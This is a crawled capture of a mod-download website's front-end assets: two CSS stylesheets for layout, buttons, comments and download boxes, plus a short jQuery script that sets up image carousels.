input[type="file"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:active,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:active,
input[type="datetime-local"]:focus,
input[type="date"]:hover,
input[type="date"]:active,
input[type="date"]:focus,
input[type="month"]:hover,
input[type="month"]:active,
input[type="month"]:focus,
input[type="time"]:hover,
input[type="time"]:active,
input[type="time"]:focus,
input[type="week"]:hover,
input[type="week"]:active,
input[type="week"]:focus,
input[type="number"]:hover,
input[type="number"]:active,
input[type="number"]:focus,
input[type="email"]:hover,
input[type="email"]:active,
input[type="email"]:focus,
input[type="url"]:hover,
input[type="url"]:active,
input[type="url"]:focus,
input[type="search"]:hover,
input[type="search"]:active,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:active,
input[type="tel"]:focus,
input[type="color"]:hover,
input[type="color"]:active,
input[type="color"]:focus {
  outline: none;
}

.mass_comments_action {
  display: none;
}

.comments_subscribe {
  display: none;
}

/* БАЗОВЫЕ СТИЛИ */
* {
  outline: none;
}

html {
  font-size: 10px;
}

body {
  font-size: 1.4rem;
  font-family: 'PT Sans', sans-serif;
  overflow-x: hidden;
  background: #fff;
  max-width: 100%;
}

button {
  border: none;
  outline: none;
  cursor: pointer;
}

button:hover, button:active, button:focus {
  outline: none;
}

ul, li {
  list-style: none;
  padding: 0;
  margin: 0;
}

a {
  outline: none;
  cursor: pointer;
  text-decoration: none;
}

a:hover, a:active {
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0;
  font-weight: 700;
}

.button {
  padding: 5px 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 3px;
  cursor: pointer;
}

.button_shadow {
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
}

.button_green {
  background: #34d12c;
  color: #fff;
}

.button_green:hover, .button_green:active {
  background: #2aa723;
  color: #fff;
}

.button_blue {
  background: #00a2ff;
  color: #fff;
}

.button_blue:hover, .button_blue:active {
  background: #0082cc;
  color: #fff;
}

/* ОБЩИЕ КОМПОНЕНТЫ */
.logo {
  display: inline-block;
  font-family: 'PT Sans Narrow', sans-serif;
  background-size: 28px 24px;
  font-size: 30px;
  padding: 4px 27px;
  border-top: 2px solid;
  border-bottom: 2px solid;
  text-align: center;
}

.logo__big {
  text-transform: uppercase;
  font-size: 30px;
  padding-left: 40px;
}

.logo__small {
  font-size: 22px;
  font-family: 'PT Sans', sans-serif;
}

.logo_white {
  color: #fff;
}

.logo_white:hover, .logo_white:active {
  color: #fff;
}

.logo_white .logo__big {
  background: url("../img/logo_white.png") no-repeat center left;
}

.logo_blue {
  color: #7d9ba9;
}

.logo_blue:hover, .logo_blue:active {
  color: #7d9ba9;
}

.logo_blue .logo__big {
  background: url("../img/logo_blue.png") no-repeat center left;
}

.menu {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 1.4rem;
}

.menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.menu ul li {
  display: block;
  margin-right: 30px;
}

.menu ul li a {
  color: #fff;
  position: relative;
}

.menu ul li a:after {
  content: '';
  position: absolute;
  display: block;
  background: #fff;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  bottom: -3px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.menu ul li a:hover:after {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.menu ul li:last-child {
  margin-right: 0;
}

.page-title,
.page-title-simple {
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-size: 3.4rem;
  font-weight: normal;
  line-height: 1.2;
}

.page-title {
  color: #088d01;
  border-bottom: 1px solid #34d12c;
  padding-bottom: 4px;
}

.article {
  background: #fff;
  padding: 25px 20px 30px;
  border: 1px solid #e6e6e6;
  -webkit-box-shadow: 1px 3px 7px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 1px 3px 7px 0px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  margin-bottom: 35px;
}

#dle-comments-list div:nth-child(0) .one-comment, #dle-comments-list div:nth-child(1) .one-comment, #dle-comments-list div:nth-child(2) .one-comment {
  border: none;
}

.one-comment {
  padding: 10px 0;
  margin-bottom: 10px;
  border-top: 1px solid #e6e6e6;
}

.one-comment__author {
  font-size: 1.6rem;
  font-weight: 700;
  color: #34d12c;
}

.one-comment__author a {
  color: #34d12c;
}

.one-comment__author a:hover, .one-comment__author a:active {
  color: #2aa723;
}

.one-comment__date {
  font-size: 1.1rem;
  color: #828282;
}

.one-comment__text {
  color: #000;
  font-size: 1.3rem;
  margin-top: 5px;
}

.speedbar-box {
  margin-top: 20px;
}

.speedbar {
  font-size: 1.4rem;
  color: #acacac;
}

.speedbar a {
  color: #000;
}

.speedbar a:hover, .speedbar a:active {
  color: #333333;
}

.speedbar a:after {
  content: "/";
  display: inline;
  margin: 0 1px 0 5px;
}

.widget {
  margin-bottom: 50px;
}

.widget__title {
  font-size: 2.4rem;
  color: #088d01;
  text-transform: uppercase;
}

.widget__body {
  margin-top: 30px;
}

.side-card {
  margin-bottom: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.side-card:last-child {
  margin-bottom: 0;
}

.side-card__img-box {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 96px;
  margin-right: 7px;
}

.side-card__img {
  width: 100%;
  border-radius: 10px;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
}

.side-card__text-box {
  border: 1px solid #e6e6e6;
  border-radius: 10px;
  width: 100%;
  padding: 12px 14px;
  min-height: 96px;
}

.side-card__title {
  font-size: 1.5rem;
  line-height: 1.2;
}

.side-card__title a {
  color: #000;
}

.side-card__title a:hover, .side-card__title a:active {
  color: #333333;
}

.side-card__categories {
  margin-top: 7px;
  color: #00a2ff;
  font-weight: 700;
}

.side-card__categories a {
  color: #00a2ff;
  font-weight: 700;
}

.side-card__categories a:hover, .side-card__categories a:active {
  color: #0082cc;
}

.info-block {
  margin-top: 20px;
  text-align: center;
}

.info-block__title {
  font-size: 1.8rem;
}

.info-block__body {
  font-size: 1.4rem;
  margin-top: 10px;
}

.search-big-form {
  margin-bottom: 20px;
  text-align: center;
  width: 100%;
}

.search-big-form__message {
  text-align: center;
  font-size: 1.4rem;
}

.search-big-form input,
.search-big-form select,
.search-big-form textarea {
  border: 1px solid #34d12c;
  padding: 3px 10px;
}

#dofullsearch {
  display: none;
}

.navigation {
  font-size: 1.6rem;
}

.navigation__in {
  display: inline-block;
}

.navigation__prev span,
.navigation__prev a,
.navigation__next span,
.navigation__next a,
.navigation__pages span,
.navigation__pages a {
  border-radius: 5px;
  background: #fff;
  border: 1px solid #e6e6e6;
  display: inline-block;
  border-radius: 3px;
  padding: 3px 10px;
  color: #00a2ff;
}

.navigation a {
  color: #00a2ff;
}

.navigation__pages span {
  border: 1px solid #34d12c;
  color: #fff;
  background: #34d12c;
  -webkit-box-shadow: 1px 2px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 1px 2px 4px 0px rgba(0, 0, 0, 0.24);
}

.navigation__pages {
  display: inline-block;
}

/* ВЁРСТКА */
/* HEADER */
.header {
  background: #08a300 url("../img/header_bg.jpg") no-repeat center center;
  background-size: cover;
  -webkit-box-shadow: 1px 4px 7px 0px rgba(0, 0, 0, 0.13);
          box-shadow: 1px 4px 7px 0px rgba(0, 0, 0, 0.13);
}

.nav-panel {
  padding: 14px 0 17px;
}

.search-panel {
  background: rgba(15, 195, 5, 0.4);
  padding: 12px 0;
}

.panel-form {
  background: #fff;
  padding: 4px;
  border-radius: 3px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  -webkit-box-shadow: 1px 2px 3px 0px rgba(0, 0, 0, 0.29) inset;
          box-shadow: 1px 2px 3px 0px rgba(0, 0, 0, 0.29) inset;
}

.panel-form__input {
  background: transparent !important;
  font-size: 14px;
  display: block;
  padding: 0 14px !important;
  width: 100% !important;
}

.panel-form__button {
  font-size: 14px;
  font-weight: 700;
  padding: 0 50px;
}

/* FOOTER */
.footer {
  margin-top: 15px;
  background: #003b56;
  padding: 40px 0 45px;
}

.footer__in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer__logo-box {
  margin-right: 70px;
}

.f-menu {
  font-size: 1.4rem;
  font-weight: 700;
}

.f-menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.f-menu ul li:after {
  content: "";
  display: inline-block;
  width: 1px;
  height: 12px;
  background: #c0c0c0;
  margin-left: 4px;
  margin-right: 8px;
}

.f-menu ul li a {
  position: relative;
  color: #c0c0c0;
}

.f-menu ul li a:after {
  content: '';
  position: absolute;
  display: block;
  background: #c0c0c0;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  bottom: -2px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.f-menu ul li a:hover::after {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.f-menu ul li:last-child:after {
  display: none;
}

.f-desc {
  max-width: 560px;
  margin-top: 17px;
  color: #5e7484;
  line-height: 1.6;
}

/* CONTENT */
.main-page {
  padding: 46px 0 60px;
}

.main-page__head {
  text-align: center;
}

.main-page__body {
  margin-top: 60px;
}

.main-page #dle-content, .main-page__flexbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.main-page .article {
  width: 224px;
  text-align: center;
}

.main-page .article__title {
  font-size: 1.8rem;
  line-height: 1.2;
}

.main-page .article__title a {
  color: #212529;
}

.main-page .article__title a:hover, .main-page .article__title a:active {
  color: #383f45;
}

.main-page .article__categories {
  font-size: 1.3rem;
}

.main-page .article__categories a {
  color: #34d12c;
}

.main-page .article__categories a:hover {
  color: #2aa723;
}

.main-page .article__rating {
  text-align: center;
}

.main-page .article__rating .rating {
  display: inline-block;
}

.main-page .article__rating-time {
  font-size: 1.3rem;
  color: #aeaeae;
}

.main-page .article__rating-score {
  margin-top: 3px;
  font-size: 1.2rem;
  color: #aeaeae;
}

.main-page .article__rating-score b {
  color: #000;
  margin-right: 5px;
}

.main-page .article__img-box {
  width: 152px;
  margin: 0 auto;
  margin-top: 8px;
}

.main-page .article__img {
  width: 100%;
  border-radius: 10px;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
}

.main-page .article__short {
  margin-top: 15px;
  line-height: 18px;
  font-size: 1.4rem;
}

.main-page .article__requirements {
  margin-top: 15px;
}

.main-page .article__requirements b {
  margin-right: 5px;
}

.main-page .navigation {
  width: 99%;
  text-align: center;
}

.main-populars {
  text-align: center;
  color: #fff;
  background: #19194a url("../img/populars_bg.jpg") no-repeat center center;
  background-size: cover;
  padding: 25px 0;
}

.main-populars__body {
  margin-top: 15px;
}

.popular-slider {
  position: relative;
}

.popular-slider__item > a {
  display: block;
  max-width: 104px;
  padding: 0 10px;
}

.popular-slider__img {
  border-radius: 10px;
  width: 100%;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
}

.popular-slider__arrow {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  font-size: 30px;
  height: 40px;
  line-height: 40px;
  padding: 0 5px;
  background: #fff;
  color: #078c00;
  border-radius: 3px;
}

.popular-slider__arrow_prev {
  left: -15px;
}

.popular-slider__arrow_next {
  right: -15px;
}

.main-comments {
  padding: 70px 0 80px;
}

.main-comments__head {
  text-align: center;
}

.main-comments__body {
  margin-top: 65px;
}

/* PAGE */
.rating-box {
  background: #fff;
  border-radius: 20px;
  display: inline-block;
  padding: 15px 15px;
  float: right;
  text-align: center;
  font-size: 1.2rem;
  color: #aeaeae;
}

.rating-box__stars {
  display: inline-block;
}

.rating-box__text {
  margin-top: 3px;
}

.rating-box__text b {
  color: #000;
  margin-right: 5px;
}

.page {
  margin-top: 20px;
}

.page__head {
  background: url("../img/page_bg.jpg") no-repeat center center;
  background-size: cover;
  padding: 38px 0;
  max-width: 1310px;
  margin: 0 auto;
}

.page__main-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.page__img-box {
  margin-right: 40px;
  width: 150px;
}

.page__img {
  width: 100%;
  border-radius: 10px;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
}

.page__title {
  font-size: 2.8rem;
  color: #fff;
  font-weight: 400;
}

.page__shares {
  margin-top: 20px;
}

.page__body {
  margin-top: 50px;
}

.page__body-box {
  width: 100%;
}

.page__body-box:after {
  content: '';
  display: table;
  width: 100%;
  clear: both;
}

.page__content {
  float: left;
  width: 70%;
}

.page__sidebar {
  float: left;
  width: 30%;
  padding-left: 40px;
}

.page__info {
  border-left: 2px solid #34d12c;
  padding-left: 30px;
  font-size: 1.6rem;
}

.page__info .page-info {
  display: table;
  width: 100%;
}

.page__info .page-info__item {
  display: table-row;
}

.page__info .page-info__item:last-child .page-info__cell {
  border-bottom: none;
}

.page__info .page-info__cell {
  display: table-cell;
  padding: 7px 2px;
  border-bottom: 1px solid #ececec;
}

.page__info .page-info__left {
  width: 170px;
  font-weight: 700;
}

.page__info table {
  width: 100%;
}

.page__info table th,
.page__info table td {
  padding: 7px 2px;
  border-bottom: 1px solid #ececec;
}

.page__info table th {
  width: 170px;
}

.page__info table tr:last-child th,
.page__info table tr:last-child td {
  border-bottom: none;
}

.page__info a {
  color: #00a2ff;
}

.page__info a:hover, .page__info a:active {
  color: #0082cc;
}

.page-desc {
  margin-top: 55px;
}

.page-desc__edit-link a {
  font-size: 18px;
  color: #088d01;
  font-weight: 700;
}

.page-desc__edit-link a:hover, .page-desc__edit-link a:active {
  color: #0ef202;
}

.page-desc__title {
  font-size: 2rem;
  color: #088d01;
}

.page-desc__text {
  margin-top: 15px;
  font-size: 1.4rem;
  line-height: 24px;
  font-family: Arial, Helvetica, sans-serif;
}

.progress-bar {
  position: relative;
  z-index: 10;
  width: 218px;
  height: 29px;
  background: #d4d4d4;
  border-radius: 5px;
  overflow: hidden;
}

.progress-bar__color {
  position: absolute;
  z-index: 11;
  top: 0;
  left: 0;
  background: #ffba00;
  height: 100%;
  width: 0%;
}

.progress-bar__text {
  position: absolute;
  z-index: 12;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  line-height: 29px;
  font-size: 15px;
  font-weight: 700;
}

.progress-box {
  margin-top: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.progress-box .score {
  margin-left: 15px;
  font-weight: 700;
}

.screens {
  margin-top: 50px;
  color: #fff;
  background: url("../img/screens_bg.jpg") no-repeat center center;
  background-size: cover;
  padding: 20px 35px 23px;
}

.screens__title {
  font-size: 2.4rem;
  text-transform: uppercase;
  text-align: center;
}

.screens__body {
  margin-top: 25px;
}

.screens-slider {
  position: relative;
}

.screens-slider li a {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
  max-width: 240px;
  margin: 0 auto;
}

.screens-slider li img {
  width: 100%;
  height: auto;
  border: none;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
}

.screens-slider .owl-dots {
  margin-top: 15px;
  width: 100%;
  text-align: center;
}

.screens-slider button.owl-dot {
  display: inline-block !important;
  margin-right: 10px;
  padding: 0;
  background: #dedede;
  color: transparent;
  border: none;
  border-radius: 50%;
  height: 16px;
  width: 16px;
  cursor: pointer;
}

.screens-slider button.owl-dot.active {
  background: #78b715;
}

.downloads {
  margin-top: 40px;
  background: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 20px;
  -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 20px 25px;
}

.downloads__title {
  color: #000;
  font-size: 2.1rem;
}

.downloads__body {
  margin-top: 20px;
}

.download {
  margin: 5px 0;
}

.download__up {
  text-transform: uppercase;
}

.downloads__body a,
.download__link {
  display: inline-block;
  font-size: 1.8rem;
  font-weight: normal;
  background: #74b913;
  color: #fff;
  padding: 8px 20px;
  border-radius: 5px;
  margin-right: 15px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  word-wrap: break-word;
}
.downloads__body a:not(.download__link ){
	display: block;
	margin-top: 5px;
	max-width:500px;
	text-transform: uppercase;
}
.downloads__body a:not(.download__link ):after {
    content: "\f019";
	display:inline-block;
	font: normal normal normal 18px/1 FontAwesome;
	margin-left: 10px;
}
.download__link:hover, .download__link:active, .downloads__body a:hover {
  background: #578b0e;
  color: #fff;
}

.download__link i {
  margin: 0 10px;
}

.download__size {
  font-size: 1.4rem;
}

.color_red {
  color: #ff0000;
}

.get-comment {
  margin-top: 25px;
}

.get-comment__info {
  background: #00a2ff;
  color: #fff;
  font-weight: 700;
  display: inline-block;
  font-size: 1.8rem;
  padding: 7px 30px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
}

.comment-form {
  margin-top: 30px;
}

.comment-form__group {
  margin-bottom: 25px;
}

.comment-form__name-label, .comment-form__message-label {
  font-weight: 700;
}

.comment-form__name-label {
  font-size: 1.6rem;
  margin-right: 20px;
}

.comment-form__message-label {
  font-size: 1.8rem;
}

.comment-form__name,
.comment-form__message textarea {
  border: 1px solid #34d12c !important;
  -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.29) inset;
          box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.29) inset;
}

.comment-form__name {
  font-size: 1.2rem;
  padding: 10px 15px !important;
}

.comment-form__message textarea {
  height: 140px;
  width: 100%;
  margin-top: 10px;
  padding: 15px 15px !important;
}

.comment-form__buttons {
  margin-top: 25px;
}

.comment-form__button {
  font-weight: 700;
  padding: 7px 24px;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
          box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.24);
}

.capcha-box {
  background: #fff;
  padding: 25px 0;
  border: 1px solid #e6e6e6;
  border-radius: 20px;
  text-align: center;
}

.capcha-box__title {
  font-weight: 700;
}

.capcha-box__body {
  margin-top: 15px;
  text-align: center;
}

.capcha-box__security {
  display: inline-block;
}

.page-comments {
  margin-top: 45px;
}

.page-comments__title {
  color: #088d01;
  font-size: 2.4rem;
}

.page-comments__body {
  margin-top: 30px;
}
/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://6mod.ru/templates/Android/css/media.css
body_size: 1016
content:
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

/* XL */
@media (max-width: 1199px) {
  .page__content {
    width: 65%;
  }
  .page__sidebar {
    width: 35%;
  }
}

/* LG */
@media (max-width: 991px) {
  .footer__in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer__logo-box {
    margin-right: 0;
    margin-bottom: 20px;
  }
  .footer .logo {
    margin: 0 auto;
  }
  .footer__text-box {
    text-align: center;
  }
  .footer .f-desc {
    margin: 0 auto;
    margin-top: 20px;
  }
  .page__content {
    width: 60%;
  }
  .page__sidebar {
    width: 40%;
  }
  .widget__title {
    font-size: 2rem;
  }
  .download__link {
    margin: 0;
  }
  .download__size {
    display: block;
    margin-top: 10px;
  }
  .get-comment {
    text-align: center;
  }
  .screens-slider__list-box li {
    display: block !important;
    padding: 0;
    margin: 0 auto;
  }
  .comment-form {
    text-align: center;
  }
  .comment-form__name-label {
    margin: 0;
    margin-bottom: 10px;
  }
  .page-comments {
    text-align: center;
  }
  .widget__title {
    text-align: center;
  }
}

/* MD */
@media (max-width: 767px) {
  .page-title,
  .page-title-simple {
    font-size: 2.5rem;
  }
  .nav-panel .logo {
    display: block;
    width: 200px;
    margin: 0 auto;
    margin-bottom: 30px;
  }
  .search-panel .panel-form__button {
    padding: 0 20px;
  }
  .one-comment {
    text-align: center;
  }
  .f-menu ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .f-menu ul li::after {
    display: none;
  }
  .rating-box {
    display: table;
    float: none;
    margin: 0 auto;
    margin-top: 20px;
  }
  .page__img-box {
    margin-right: 20px;
  }
  .page__main-info {
    text-align: center;
  }
  .page__img-box {
    width: 100px;
  }
  .page__content {
    width: 100%;
    float: none;
  }
  .page__sidebar {
    width: 100%;
    float: none;
    padding: 0;
  }
  .progress-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .progress-box .score {
    margin: 0;
    margin-top: 10px;
  }
}

/* SM */
@media (max-width: 575px) {
  .main-page #dle-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .page__img-box {
    margin-right: 0px;
    margin-bottom: 10px;
  }
  .page__main-info {
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .download__link {
    display: block;
  }
  .side-card {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    border: 1px solid #e6e6e6;
    padding: 30px 0 10px;
    border-radius: 10px;
  }
  .side-card__img-box {
    margin: 0 auto;
    margin-bottom: 10px;
  }
  .side-card__text-box {
    border: none;
  }
  .page__info {
    padding: 0;
    border: none;
  }
  .page__info .page-info__left {
    width: auto;
  }
  .page__info table tr th {
    width: auto;
  }
}

@media (max-width: 400px) {
  .page__title {
    font-size: 2rem;
  }
}
/*# sourceMappingURL=media.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://6mod.ru/templates/Android/js/main.js
body_size: 578
content:
$(document).ready(function () {

	/* SLIDERS */
	$('.popular-slider__list').slick({
		infinite: true,
		slidesToShow: 10,
		slidesToScroll: 1,
		arrows: false,
		appendArrows: $('.popular-slider__arrows'),
		prevArrow: '<button type="button" class="popular-slider__arrow popular-slider__arrow_prev"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
		nextArrow: '<button type="button" class="popular-slider__arrow popular-slider__arrow_next"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
		dots: false,
		responsive: [
			{
				breakpoint: 1199,
				settings: {
					slidesToShow: 7,
					slidesToScroll: 7,
					arrows: true,
					centerMode: true,
					centerPadding: '60px'
				}
			},
			{
				breakpoint: 991,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 4,
					arrows: true,
					centerMode: true,
					centerPadding: '70px'
				}
			},
			{
				breakpoint: 767,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 3,
					arrows: true,
					centerMode: true,
					centerPadding: '65px'
				}
			},
			{
				breakpoint: 575,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 3,
					arrows: true,
					centerMode: true,
					centerPadding: '60px'
				}
			},
			{
				breakpoint: 430,
				settings: {
					slidesToShow:  3,
					slidesToScroll: 3,
					arrows: true,
					centerMode: true,
					centerPadding: '0px',
					variableWidth: true
				}
			}
		]
	});

	$(".slides").owlCarousel({
		'loop':true,
		'dots':true,
		'margin':8,
		responsive : {
			// breakpoint from 0 up
			0 : {
				'items':1,
			},
			// breakpoint from 480 up
			480 : {
				'items':2,
			},
			// breakpoint from 768 up
			768 : {
				'items':3,
			}
		}
	});

});